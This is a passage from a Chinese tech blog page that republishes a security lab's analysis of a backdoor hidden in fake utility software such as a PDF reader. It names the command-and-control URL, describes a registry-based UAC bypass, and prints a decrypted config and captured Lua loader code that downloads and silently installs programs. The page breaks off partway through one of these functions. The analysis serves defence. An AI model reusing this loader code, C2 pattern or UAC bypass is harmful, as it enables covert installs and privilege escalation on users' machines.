

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aeink.com/976.html
body_size: 12574
content:
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="emlog大前端">
<meta name="keywords" content="AEINK,墨渊,AE博客,建站源码,网络技术,免空免域,模板主题,电脑软件,域名防红,防洪系统,安全,木马,后门" />
<meta name="description" content="近日，百度安全实验室发现多款伪装成“解压工具”、“文档阅读器”等常用软件，实则背后悄悄进行远程代码执行和刷流量牟取暴利等行为的恶意软件。通过对这些伪装软件的技术分析，发现它们都源自..." />
<meta name="generator" content="emlog大前端" />
<title>竹节虫：暗藏在常用工具软件中的后门 - AE博客|墨渊</title>
<link rel="shortcut icon" href="http://www.aeink.com/content/templates/emlog_dux/favicon.ico">
<link href="//apps.bdimg.com/libs/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet">
<link href="//lib.baomitu.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
<script src="//libs.baidu.com/jquery/1.8.0/jquery.min.js"></script>
<link rel="stylesheet" id="da-main-css" href="http://www.aeink.com/content/templates/emlog_dux/style/main.css?ver=4.5.1" type="text/css" media="all">
<link rel="stylesheet" id="aeink-css" href="http://www.aeink.com/content/templates/emlog_dux/style/aeink.css" type="text/css" media="all">
<link rel="stylesheet" href="http://www.aeink.com/content/templates/emlog_dux/images/OwO/OwO.min.css" type="text/css">
<link rel="stylesheet" href="http://www.aeink.com/content/templates/emlog_dux/style/prettify.css" type="text/css">
<!--[if lt IE 9]><script src="http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script><![endif]-->
<!-- <script language="javascript">if(top !== self){location.href = "about:blank";}</script> -->
<script src="//libs.baidu.com/bootstrap/3.0.3/js/bootstrap.min.js"></script>
<script src="http://www.aeink.com/include/lib/js/common_tpl.js" type="text/javascript"></script>
<!--优化SEO链接-->
<link rel="canonical" href="http://www.aeink.com/976.html" />
<!--优化SEO链接-->
<style type="text/css">
.logo a{background-image:url("https://cdn.aeink.com//content/templates/emlog_dux/images/logo.png");}
body {background-image: url(https://www.aeink.com/content/templates/emlog_dux/images/bg.png);}</style>
</head>
<body class="home blog fadeIn">
<div id="wrap">
<header class="header">
<div id="top-img"></div>
<div class="container">
	<h1 class="logo"><a href="http://www.aeink.com/" title="">AE博客|墨渊</a></h1>	<div class="brand">优启梦</br>各类精品源码</div>
	<ul class="site-nav site-navbar">
				<li class="item common">
		
					<a href="http://www.aeink.com/" > <i class='fa fa-home'></i> 首页</a>
			            		</li>
			<li class="item common">
		
					<a href="http://www.aeink.com/sort/1" > <i class='fa fa-star'></i> 技术教程</a>
			                        <ul class="sub-menu">
                <li><a href="http://www.aeink.com/sort/1"  >经验教程</a></li><li><a href="http://www.aeink.com/sort/2"  >资源共享</a></li>			</ul>
            		</li>
			<li class="item common">
		
					<a href="http://www.aeink.com/sort/9" > <i class='fa fa-th-large'></i> 软件下载</a>
			                        <ul class="sub-menu">
                <li><a href="http://www.aeink.com/sort/9"  >精品软件</a></li><li><a href="http://www.aeink.com/tag/%E5%AE%89%E5%8D%93"  >安卓软件</a></li><li><a href="http://www.aeink.com/sort/9"  >电脑软件</a></li>			</ul>
            		</li>
			<li class="item common">
		
					<a href="https://www.aeink.com/sort/5" > <i class='fa fa-reorder'></i> 建站源码</a>
			            		</li>
			<li class="item common">
		
					<a href="https://www.aeink.com/sort/11" > <i class='fa fa-magic'></i> 主题模板</a>
			            		</li>
			<li class="item common">
		
					<a href="http://www.aeink.com" > 旗下站点</a>
			                        <ul class="sub-menu">
                <li><a href="http://tools.aeink.com" target="_blank" >AE Tools</a></li><li><a href="http://dns.aeink.com" target="_blank" >AE DNS 分发</a></li><li><a href="http://www.aeink.com/AEmail.html" target="_blank" >AE Mail 邮箱</a></li><li><a href="http://www.aeink.com/links.html"  >AE 博客导航</a></li>			</ul>
            		</li>
			<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
	</ul>
	<div class="topbar">
		<ul class="site-nav topmenu">
				<li>
	<a class="red" href="#"><i class="fa fa-thumbs-o-up"></i>关注:AE博客更多精彩</a> 
</li>
<li>
	<a href="http://www.aeink.com/sort/pianzi"><i class="fa fa-wheelchair"></i>骗子举报</a> 
</li>
<li>
	<a href="http://www.aeink.com/?user&post-new"><i class="fa fa-envelope"></i>注册投稿</a> 
</li>
<li>
	<a href="#"><i class="fa fa-child"></i>更多功能 <i class="fa fa-angle-down"></i></a>
	<ul class="sub-menu">
		<li><a href="http://www.aeink.com/tu.html"><i class="fa fa-photo"></i>图片墙</a></li>
		<li><a href="http://www.aeink.com/tag.html"><i class="fa fa-tag"></i>标签云</a> </li>
		<li><a href="http://www.aeink.com/archive.html"><i class="fa fa-reorder"></i>文章归档</a></li>
		<li><a href="http://www.aeink.com/reader.html"><i class="fa fa-user"></i>读者排行</a></li>
		<li><a href="http://www.aeink.com/guest.html"><i class="fa fa-tv"></i>留言板</a></li>
		<li><a href="http://www.aeink.com/about.html"><i class="fa fa-gg"></i>关于博客</a></li>
		<li><a href="http://www.aeink.com/links.html"><i class="fa fa-link"></i>友情链接</a></li>
		<li><a href="http://www.aeink.com/original.html"><i class="fa fa-tint"></i>精品程序</a></li>
	</ul>
</li>		</ul>
							&nbsp; &nbsp; <a href="javascript:;" class="signin-loader">Hi, 请登录</a>
			&nbsp; &nbsp; <a href="javascript:;" class="signup-loader">我要注册</a>
			&nbsp; &nbsp; <a href="https://t.cn/RJyKrDu" rel="nofollow" target="_blank">找回密码</a>
			</div>
	<i class="fa fa-bars m-icon-nav"></i>
</div>
</header>
<div class="site-search">
<div class="container">
	<form method="get" class="site-search-form" action="http://www.aeink.com/index.php">
		<input class="search-input" name="keyword" type="text" placeholder="输入关键字搜索"><button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
	</form>
</div>
</div>
<div class="pjax"><section class="container">
<div class="single single-post single-format-standard nav_fixed">
<div class="content-wrap"> <div class="content">
	<div class="article_position">
	<ul class="breadcrumb" style="background-color:#FFFFFF;margin-bottom: 0px;padding: 8px 15px 8px 0;">
	<li>
		<a href="http://www.aeink.com/" title="">主页</a> <span class="divider"></span>
	</li>			
		<li><a href="http://www.aeink.com/sort/12">杂七杂八</a> <span class="divider"></span></li>
		<li class="active">竹节虫：暗藏在常用工具软件中的后门</li></ul></div>
 <header class="article-header"> <a href="https://www.zungei.cn/
" target="_blank" rel="nofollow" alt="2024.02.12"><p style="height:98px;background: url(https://img.alicdn.com/imgextra/i1/905090405/O1CN011h8xtb1ErXOso6vIv_!!905090405.jpg) top no-repeat;background-size:100% 100%;"></p> </a><h1 class="article-title">竹节虫：暗藏在常用工具软件中的后门</h1> <div class="article-meta"> 

		<span><i class="fa fa-calendar fa-fw"></i> 日期：2018-5-6 </span>
		<span><i class="fa fa-user"></i> <a href="http://www.aeink.com/author/1" title=" lw@aeink.com">墨渊</a></span>
		<span><i class="fa fa-book fa-fw"></i> 	    <a class="cat" href="http://www.aeink.com/sort/12">杂七杂八</a>
	</span>
		<span><i class="fa fa-fire fa-fw"></i> 浏览：8482次 </span>
		<span><i class="fa fa-comments fa-fw"></i> 评论：0条</span> 		<span><i class="fa fa-tag fa-fw"></i><a id="bdslcx" rel="external nofollow" target="_blank"></a></span>
</div> </header> <article class="article-content">

<p>
	近日，百度安全实验室发现多款伪装成“解压工具”、“文档阅读器”等常用软件，实则背后悄悄进行远程代码执行和刷流量牟取暴利等行为的恶意软件。通过对这些伪装软件的技术分析，发现它们都源自重庆同一公司所为，恶意代码作者通过注册多个数字签名实现绕过安全软件的检测,使用相同的框架开发多款网民常用的小工具，并利用大量下载站和界面简单的“官方网站”进行传播。其中一款名为“极客压缩”解压软件，在某家软件管理中下载次数就高达308万次。
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611371-0.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611371-0.png" /></a>
</p>
<p>
	当用户安装这些软件后，会静默通过远程服务器下发恶意模块和Lua脚本并执行，Lua脚本在执行过程会跳过“北京”、“上海”、“广州”、“深圳”、“珠海”五大城市，以逃避主流安全厂商的捕获和分析。Lua脚本机具备下载任意程序并静默执行、结束进程、修改任意注册表、向连接的手机安装APK、修改主页、本地提权等121个功能API，功能强大令人震惊。值得警惕的是，Lua脚本可随时被升级更新，不排除有幕后黑手利用这功能强大的后门执行隐私窃取等其他恶意行为，存在极高的安全隐患。
</p>
<p>
	以下以其中一款名为“优选PDF阅读器”的软件为例进行分析：
</p>
<p>
	<strong>一、行为分析</strong>
</p>
<p>
	软件安装并启动后会调用安装目录的“YouPdfUpdate.exe”进程，传入参数youp，并从网络获取动态链接库，保存到程序当前路径下，命名为update.yyp。
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611381-22.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611381-22.png" /></a>
</p>
<p>
	该文件经过加密，解密后的动态链接库包含两个导出函数：
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611387-83.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611387-83.png" /></a>
</p>
<p>
	该模块主要实现创建Lua虚拟机并执行传入的Lua脚本，模块中实现了以下Lua API。
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611388-98.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611388-98.png" /></a>
</p>
<p>
	<br />
</p>
<p>
	以上API能够实现自启动、修改UAC策略、安装APK、下载并执行文件、执行脚本、进程控制、从网络获取任意文件等操作。
</p>
<p>
	该模块中实现了利用事件查看器漏洞绕过UAC防御，主要通过修改注册表:
</p>
<p>
	“HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\command”的方式实现。
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611391-25.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611391-25.png" /></a>
</p>
<p>
	程序在运行时，执行了Lua中的ExecNetScipt功能，即请求从
</p>
<p>
	“http://config.younoteba.top/src/youpdfu.html”下载并执行Lua脚本。解密后的脚本执行了发送机器信息到作者服务器、设置进程自身退出时间等一系列初始化操作，然后下载XML配置文件并根据获取到的配置完成修改主页、过滤进程、软件推广安装等操作。
</p>
<p>
	解密后的XML配置文件：
</p>
<p>
	&lt;?xml version="1.0" &nbsp;encoding="utf-8"?&gt;
</p>
<p>
	&lt;root&gt;&lt;base&gt;&lt;filterProcess&gt;360sd.exe,360Tray.exe&lt;/filterProcess&gt;&lt;filterArea&gt;上海,珠海,北京,广东,深圳&lt;/filterArea&gt;&lt;richSpan&gt;6&lt;/richSpan&gt;&lt;richSpanDay&gt;1&lt;/richSpanDay&gt;&lt;runAfterIstall&gt;16&lt;/runAfterIstall&gt;&lt;runDelay&gt;270&lt;/runDelay&gt;&lt;richMaxCheckedNum&gt;1&lt;/richMaxCheckedNum&gt;&lt;/base&gt;&lt;mini/&gt;&lt;page&gt;&lt;item&gt;&lt;id&gt;1664&lt;/id&gt;&lt;name&gt;金山毒霸-优选PDF&lt;/name&gt;&lt;url&gt;http://s.show.qiangzuotong.cn/Public/popup/fmt/isurAh.html&lt;/url&gt;&lt;width&gt;445&lt;/width&gt;&lt;height&gt;227&lt;/height&gt;&lt;res&gt;1663&lt;/res&gt;&lt;resusetype&gt;0&lt;/resusetype&gt;&lt;keyword/&gt;&lt;keywordNeedful/&gt;&lt;pos&gt;0&lt;/pos&gt;&lt;interval&gt;10&lt;/interval&gt;&lt;enable/&gt;&lt;/item&gt;&lt;item&gt;&lt;id&gt;2041&lt;/id&gt;&lt;name&gt;飞米资讯json迷你页-优选PDF&lt;/name&gt;&lt;url&gt;http://mini.cqyzzkj.cn/ad/s/xbzms/360jxbzm/index.html#qid=0_0&lt;/url&gt;&lt;width&gt;384&lt;/width&gt;&lt;height&gt;535&lt;/height&gt;&lt;res/&gt;&lt;resusetype&gt;0&lt;/resusetype&gt;&lt;keyword&gt;东方网;头条;国内;新闻;娱乐;视频;国际;军事;体育;历史;曝光;东方微博;健康;人文;科技;游戏;星座;家居;天气;笑话;今日;热点;猎奇;探索;今日爆点;资讯;热门;占卜;新华网;环球网;参考消息;人民网;联合早报;中华网;国际在线;大公网;星岛环球网;凤凰网;北京时间;腾讯网&lt;/keyword&gt;&lt;keywordNeedful&gt;东方网;头条;国内;新闻;娱乐;视频;国际;军事;体育;历史;曝光;东方微博;健康;人文;科技;游戏;星座;家居;天气;笑话;今日;热点;猎奇;探索;今日爆点;资讯;热门;占卜;新华网;环球网;参考消息;人民网;联合早报;中华网;国际在线;大公网;星岛环球网;凤凰网;北京时间;腾讯网&lt;/keywordNeedful&gt;&lt;keywordExclude/&gt;&lt;pos&gt;0&lt;/pos&gt;&lt;interval&gt;900&lt;/interval&gt;&lt;enable&gt;1&lt;/enable&gt;&lt;/item&gt;&lt;/page&gt;&lt;res&gt;&lt;item&gt;&lt;id&gt;1663&lt;/id&gt;&lt;name&gt;金山毒霸&lt;/name&gt;&lt;type&gt;cpa&lt;/type&gt;&lt;url&gt;http://cd001.www.duba.net/duba/install/2011/ever/duba_820_820.exe&lt;/url&gt;&lt;arg/&gt;&lt;packname&gt;duba_820_820.exe&lt;/packname&gt;&lt;downtype&gt;2&lt;/downtype&gt;&lt;isencryptionpack/&gt;&lt;namecheck&gt;金山毒霸&lt;/namecheck&gt;&lt;runtype&gt;1&lt;/runtype&gt;&lt;regkey/&gt;&lt;iconcheck&gt;金山毒霸&lt;/iconcheck&gt;&lt;processcheck&gt;kxescore.exe&lt;/processcheck&gt;&lt;regcheck&gt;HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce\KAV7NEEDREBOOT&lt;/regcheck&gt;&lt;nocheck&gt;false&lt;/nocheck&gt;&lt;filterProcess/&gt;&lt;needprocess/&gt;&lt;haduac&gt;1&lt;/haduac&gt;&lt;filterOS/&gt;&lt;dbt&gt;3&lt;/dbt&gt;&lt;interval&gt;8&lt;/interval&gt;&lt;/item&gt;&lt;/res&gt;&lt;/root&gt;
</p>
<p>
	捕获的Lua脚本中的主要函数如下：
</p>
<p>
	1、DoBiz
</p>
<p>
	该函数主要完成检测引擎版本、判断配置文件是否可写、判断是否用户管家下载、判断用户点击了意见反馈、下载配置、执行迷你页、过滤进程及地区、执行富媒体等。
</p>
<p>
	function DoBiz()&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp; --检测引擎版本
</p>
<p>
	&nbsp;&nbsp;&nbsp; if &nbsp;IsCurrentEng() == false then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; --判断配置文件是否可写
</p>
<p>
	&nbsp;&nbsp;&nbsp; if IsWriteini() &nbsp;== false then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; --判断是否用户管家下载
</p>
<p>
	&nbsp;&nbsp;&nbsp; local sutime = &nbsp;BzRunReadlog("user", "isuser")
</p>
<p>
	&nbsp;&nbsp;&nbsp; if sutime ~= nil &nbsp;and sutime ~= "" then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; local utime &nbsp;= tonumber(sutime)
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if utime ~= &nbsp;nil and os.time() - utime &lt;= 24*60*60 then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; --判断用户点击了意见反馈
</p>
<p>
	&nbsp;&nbsp;&nbsp; local fbdate = &nbsp;BzRunReadlog("feedback", "fbdate")
</p>
<p>
	&nbsp;&nbsp;&nbsp; local fbnext = &nbsp;BzRunReadlog("feedback", "fbnext")
</p>
<p>
	&nbsp;&nbsp;&nbsp; if fbdate ~= nil &nbsp;and fbdate ~= "" then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; local &nbsp;ufbdate = tonumber(fbdate)
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if ufbdate &nbsp;~= nil then&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;fbnext == nil or fbnext == "" then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;fbnext = "30"
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; local &nbsp;ufbnext = tonumber(fbnext)
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;ufbnext == nil then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;ufbnext = 30
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;os.time() &lt;= ufbdate + ufbnext*24*60*60 then&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;return
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; end&nbsp;&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp; --下载配置
</p>
<p>
	&nbsp;&nbsp;&nbsp; if GetXmlData() &nbsp;== false then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; &nbsp;api.Delay(60*1000)
</p>
<p>
	&nbsp;&nbsp;&nbsp; --执行迷你页
</p>
<p>
	&nbsp;&nbsp;&nbsp; DoMini()
</p>
<p>
	&nbsp;&nbsp;&nbsp; --延迟
</p>
<p>
	&nbsp;&nbsp;&nbsp; &nbsp;api.Delay(tBzBase["runDelay"]*1000)
</p>
<p>
	&nbsp;&nbsp;&nbsp; --过滤进程
</p>
<p>
	&nbsp;&nbsp;&nbsp; if &nbsp;FilterProcess() == false then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; --过滤地区
</p>
<p>
	&nbsp;&nbsp;&nbsp; if IsNoBzArea() &nbsp;== true then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; os.exit()
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; --return
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; --判断安装时间
</p>
<p>
	&nbsp;&nbsp;&nbsp; if &nbsp;CheckInstallTime() == false then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; return
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; -- 执行富媒体
</p>
<p>
	&nbsp;&nbsp;&nbsp; DoRich()
</p>
<p>
	end &nbsp;&nbsp;
</p>
<p>
	2、InstallCpa
</p>
<p>
	该函数主要完成推广软件的安装条件检测、软件下载以及安装等相关行为。
</p>
<p>
	function InstallCpa(v)
</p>
<p>
	&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"cpa","5")&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp; if &nbsp;v['nocheck'] == "true" or &nbsp;api.IsSoftInstall(v["namecheck"],v["processcheck"],v["iconcheck"],v["regcheck"]) &nbsp;== false then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;local downrs = false&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;local fileData = ""
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;v["packname"] == nil or v["packname"] == "" &nbsp;then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;v["packname"] = string.sub(os.tmpname(),1)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;local filepath = api.TempPath() .. v["packname"]
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;v["downtype"] == "1" then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;for i=1,1,1 do
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;fileData = api.HttpGet(v["url"])&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;if fileData ~= nil then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;v["isencryptionpack"] == true then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; local fileDataDecode &nbsp;= api.DesDecrypt(fileData,tSoftInfo["dkey"])
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fileData = nil
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; fileData = &nbsp;fileDataDecode
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; local file = &nbsp;io.open(filepath,"wb")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if file ~= nil then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; file:write(fileData)
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; file:close()
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; downrs = true
</p>
<p>
